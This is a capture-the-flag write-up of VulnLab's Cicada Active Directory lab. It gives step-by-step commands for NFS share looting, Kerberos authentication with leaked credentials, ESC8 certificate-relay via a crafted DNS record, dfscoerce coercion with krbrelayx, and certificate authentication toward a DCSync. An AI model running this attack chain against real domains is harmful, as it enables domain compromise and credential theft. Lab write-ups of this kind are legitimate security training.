VulnLab -- Cicada Writeup

Cicada
Hello Friends,
Remo is Back
In this write-up, I’ll walk through how I pwned the Cicada machine from VulnLab. From initial enumeration to gaining root access, I’ll explain the key steps, tools, and techniques used to complete the box.


Let’s start by scanning the machine.
1
sudo nmap -sC -sV -sS -O -A -oN scanned.txt -p 389,9389,53,445,49667,49671,59847,3269,139,80,2049,5985,49678,49664,593,59873,59811,464 --min-rate=1000 10.10.88.205
Now let’s enumerate the NFS
1
showmount -e 10.10.88.205

Notice that we have a profiles mount

Now let’s go and mount it
1
sudo mount -t nfs 10.10.88.205:/profiles Mount

now let’s see what is in the mount directory
1
tree .
Now let’s open the marketing cicada from the user directory
1
eog marketing.png

Notice that the cicada contains a password username: Rosie.Powell password: Cicada123
Now let’s go and try it
1
nxc smb bruno.vl -u 'Rosie.Powell' -p 'Cicada123'

Notice that it say STATUS_NOT_SUPPORTED which mean that the NTLM authentication is disabled
So let’s try again with the Kerberos auth
1
nxc smb cicada.vl -u 'Rosie.Powell' -p 'Cicada123' -k

and we are authenticated
So let’s go and enumerate the certificate service
First let’s get a TGT for the user Rosie
1
impacket-getTGT cicada.vl/Rosie.Powell:'Cicada123' -dc-ip 10.10.88.205

Now let’s export the TGT
1
export KRB5CCNAME=Rosie.Powell.ccache

Now let’s find the CA Templates

1
certipy-ad find -k -no-pass -debug -dc-ip dc-jpq225.cicada.vl -ns 10.10.88.205
Now let’s go and get the output
1
cat 20250330050004_Certipy.txt | grep -i ESC8 -b50

Notice that there is a template that is vulnerable to ESC8 which will help us relaying the Web remotely

Now let’s start KRB Relay
1
python3 krbrelayx.py -t http://dc-jpq225.cicada.vl/certsrv/certfnsh.asp -smb2support --adcs --template DomainController -debug
Now let’s create a domain joined machine
1
bloodyAD -u 'rosie.powell' -p 'Cicada123' --host dc-jpq225.cicada.vl -k -d 'cicada.vl' add dnsRecord 'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' 10.8.5.233


Now let’s relay
1
python3 dfscoerce.py -k -no-pass -dc-ip dc-jpq225.cicada.vl 'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' dc-jpq225.cicada.vl
Now let’s go back and check if we go anything

And we did so let’s go and try to authenticate to get the machine hash
1
certipy-ad auth -pfx 'unknown3732$.pfx' -dc-ip 10.10.88.205

Now let’s go to perform DCSync and retrieve all the hashes
